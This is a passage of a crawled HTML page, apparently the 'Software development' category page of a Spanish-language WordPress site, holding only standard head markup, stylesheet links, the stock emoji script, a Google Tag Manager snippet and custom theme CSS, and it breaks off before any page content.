

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wom.ec/category/software-development/
body_size: 110010
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wom.ec/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/html5.js" async="async"></script>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/respond.min.js" async="async"></script>
	<![endif]--> 
	
	<!--[if lte IE 7]><script src="https://wom.ec/wp-content/themes/mist/js/plugins/icons-lte-ie7.js" async="async"></script><![endif]-->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css">


	
	<title>Software development &#8211; WOM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed" href="https://wom.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed de los comentarios" href="https://wom.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Categoría Software development del feed" href="https://wom.ec/category/software-development/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wom.ec\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wom.ec/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wom.ec/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-main-min-style-css' href='https://wom.ec/wp-content/themes/mist/css/main-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-style-css' href='https://wom.ec/wp-content/themes/mist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-visual-composer-extend-css' href='https://wom.ec/wp-content/themes/mist/css/plugins/visual-composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-color-scheme-style-css' href='https://wom.ec/wp-content/themes/mist/color-schemes/yellow.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-responsive-style-css' href='https://wom.ec/wp-content/themes/mist/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-custom-css-css' href='//wom.ec/wp-content/uploads/mist/theme_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-shortcodes-css' href='https://wom.ec/wp-content/plugins/zozothemes-core/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wom.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack1-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack1/icomoonpack1.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack2-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack2/icomoonpack2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack3-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack3/icomoonpack3.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zozo_js_vars = {"zozo_template_uri":"https:\/\/wom.ec\/wp-content\/themes\/mist","isRTL":"false","isOriginLeft":"true","zozo_sticky_height":"76px","zozo_sticky_height_alt":"60px","zozo_ajax_url":"https:\/\/wom.ec\/wp-admin\/admin-ajax.php","zozo_CounterYears":"Years","zozo_CounterMonths":"Months","zozo_CounterWeeks":"Weeks","zozo_CounterDays":"Days","zozo_CounterHours":"Hours","zozo_CounterMins":"Mins","zozo_CounterSecs":"Secs","zozo_CounterYear":"Year","zozo_CounterMonth":"Month","zozo_CounterWeek":"Week","zozo_CounterDay":"Day","zozo_CounterHour":"Hour","zozo_CounterMin":"Min","zozo_CounterSec":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://wom.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wom.ec/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wom.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NT8V5L');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Redux 4.4.17" /><!-- Custom CSS -->
<style type="text/css">.bordertop_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 22%;
}
p.copfoo1 {
    width: 100%;
}
.herehablsttxt span{
    color:gray;
}
.txt_an_trab{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
    margin-top: 1%;
}
.borderbot_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 0%;
}
.menu_for_jobs_bar{
    width: 55px;
    float: left;
    height: 77px;
    cursor: pointer;
    display: none;
}
.bar_jobs_type_selector{
    background: #adb615;
    text-align: center;
    font-family: MPB;
    color: #ffffff;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    margin-bottom: -8px;
}
.bar_jobs_type_selector_fixed{
    position: fixed;
    top: 0;
    z-index: 999999;
}
.bar_inter_jobs_type_selector{
    float: left;
    width: calc(100% - 55px);
}
.jobs_type_selector{
    float: left;
    cursor: pointer;
    padding: 26px 0;
    border-left: 1px solid #1b2324;
    border-right: 1px solid #1b2324;
}
.jobs_type_selector:hover, .jobs_type_selector_selected{
    background: #ffffff;
    color: #adb615;
}

.menu-item-1243{
    display: none;
}
.urlsmailfoo a {
    color: #ffffff;
}
.urlsmailfoo a:hover{
    color: #b9c10a !important;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     bottom:0;
     width:100%;
     height:100%;
}
.video-responsive-contenedor{
     width: 100%; 
     margin: 0 auto;
     margin-top: 0;
     position:relative;
     padding-top:56.25%;
}
.suscr_form_noti_email{
    color:#ffffff !important;
}
.aviso_foo_ya_estas{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -30px;
    color: #b9c10a;
}
.aviso_foo_ya_estas_form_noti{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -60px;
    color: #b9c10a;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     right:0;
     bottom:0;
     width:100%;
     height:100%;
}
#header-main-sticky-wrapper{
    position: absolute !important;
    width: 100% !important;
}
.fooph a{
    color: white;
}
.fooph a:hover{
    color:#b9c10a !important;
}
.herehablstrun{
    display: inline-block;
    width: 600%;
}
.herehablstrunb{
    display: inline-block;
    width: 2400%;
}
.herehablst{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(16.66%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstb{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(4.16%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstbtn0kreg {
    float: left;
    color: #ffffff;
    margin-left: -75px;
    margin-top: 10px;
    cursor:pointer;
}
.herehablstinput textarea{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehablstnum{
    float: left;
    margin-right: 25px;
}
.herehablstnum2ci{
    width: 45px;
    margin-top: 4px;
}
.herehablsttxt{
    font-family: MPR;
    font-size: 28px;
    color: #ffffff;
    line-height: 32px;
    float: left;
    width: calc(100% - 70px);
    padding-right: 25px;
}
.herehablstinput{
    margin-top: 25px;
    display: inline-block;
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
}
.herehablstinput input{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehabl{
    background: #1c2425;
    background-image: url(/wp-content/uploads/2020/07/back-hablemos.jpg);
    background-size: cover;
    background-position:right;
    padding: 10% 95px;
    width: 100%;
    height:100vh;
    display: inline-flex;
    align-items: center;
}
.herehabl1{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehabl1b{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehablstbtn0k{
    float: left;
    margin-top: 45px;
    padding-left: 70px;
    cursor:pointer;
}
.herehablstbtn0k1, .herehablstbtn0k2, .herehablstbtn0k3, .herehablstbtn0k4, .herehablstbtn0k5{
    visibility: hidden;
}
.herehablstbtn0k1b, .herehablstbtn0k2b, .herehablstbtn0k3b, .herehablstbtn0k4b, .herehablstbtn0k5b, .herehablstbtn0k6b, .herehablstbtn0k7b, .herehablstbtn0k8b, .herehablstbtn0k9b, .herehablstbtn0k10b,
.herehablstbtn0k11b, .herehablstbtn0k12b, .herehablstbtn0k13b, .herehablstbtn0k14b, .herehablstbtn0k15b, .herehablstbtn0k16b, .herehablstbtn0k17b, .herehablstbtn0k18b, .herehablstbtn0k19b, .herehablstbtn0k20b,
.herehablstbtn0k21b, .herehablstbtn0k22b, .herehablstbtn0k23b, .herehablstbtn0k24b{
    visibility: hidden;
}


.titprestrab{
    font-family: MPB;
    font-size: 50px;
    text-align: left;
    width: 700px;
    margin-left: calc(50% - 350px);
    text-transform: uppercase;
    margin-top:50px;
}
.titprestrab1{
    font-family: MPR;
    font-size: 30px;
    text-align: left;
    margin-top: 20px;
    width: 700px;
    margin-left: calc(50% - 350px);
}
.paraprestrab{
    font-size: 20px;
    font-family: MPR;
    width: 700px;
    margin-left: calc(50% - 350px);
    margin-top: 50px;
    text-align: justify;
}
#h_videom, #h_videot{
    display: none;
}
#rev_slider_10_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner, #rev_slider_10_1_wrapper .uranus .tp-bullet:hover .tp-bullet-inner {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    background-color: rgba(174,183,21,1) !important;
}
.zozo-sticky-logo{
    max-width:80% !important;
}
.newsslddiv{
    display: none;
}
.menu_conv_foo_mob{
    display: none;
    padding-left: 25px;
}
.menu_conv_foo_mob{
    font-family: MPR;
    font-size: 19px;
    color:#646668;
    margin-left: 0;
}
#menu-item-754{
    margin-top: 75px;
}
.menu_conv_foo_mob a {
